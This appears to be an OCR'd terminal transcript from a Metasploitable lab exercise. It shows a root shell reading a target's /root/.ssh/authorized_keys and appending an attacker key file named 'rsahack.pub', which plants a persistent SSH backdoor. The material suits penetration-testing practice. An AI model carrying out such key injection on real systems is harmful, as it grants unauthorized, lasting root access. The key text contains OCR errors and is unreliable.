 ┌──(root㉿osboxes)-[/mnt/root/.ssh]
└─# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJ
kcteZZdPFSbW76IUiPR0Oh+WBV0×1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qOffdomVhvXXvSjGaSFwwOYB
8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+
qUGIzIu/WwgztLZs5/D9IyhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7b
wkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3w== msfadmin@metasploitable
┌──(root㉿osboxes)-[/mnt/root/.ssh]
└─# cat rsahack.pub >> authorized_keys
┌──(root㉿osboxes)-[/mnt/root/.ssh]
└─# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJ
kcteZZdPFSbW76IUiPR0Oh+WBV0×1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qOffdomVhvXXvSjGaSFwwOYB
8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+
qUGIzIu/WwgztLZs5/D9IyhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7b
wkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3w== msfadmin@metasploitable
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDKO23NPHIaTMy0vqLf0k4Qhciu7qilYv46bJ0uVShZnRWfM
3cwulkR1CF7×2rNm96R70gX+J8vHa4as7iCZP7O199yCx2SYCQVmlamCtnU5JdGyYQw+VT9mNbZbcDAEIYQl6
qCMbRtBbFij/JlilgQnVU7LuzM+KHuYPHwAVS/gJHrQBMzDuM/g4LW2KcqpusNiPVzD6d3LRQ6JRyzePYgrDb
w7+ombUyqcXHPEt5vjmdweIgD2m8K11B0P+P4N/YMGfCFRBtNb+68cHE4Bm/8ihubQkaQoO+kMXwnwGtJ9vkf
ZYsE9PzkczknVlDUy0wALjvZQdhLAIeqqgEZnLf/kqj7Aj0eWjcz8APAHRMxNxMjRY/ENTIol0V8FBODoQ9BQ
oYFQMb403wWQ+0rFznolUT7+ZkYI4FH7VCl70sGveD/KiFEeGfWT7Cj3l+Yz195pLviU9PVGXiSocL+Wp2GRX
FX/MyGvR8l0k8lvVf7wOLoAbvB/rkev3ZupTeCoGb1v+Feo1LGzxO7Tauo+htc+z7qlN7FT9g0QlDRbT9r9Im
n9D+kuW/x9Lod4s+XM56aE2ZTdRIZsZoXYjb9SgvRIyo3CJYLX0JN8ycdA6ChWSG4azDeJMK31bhyawh2mUPa
EDNb0VrgqqL6wEuUbLdMfY1wcBVrWtLvgz/Q0TRirw== root@osboxes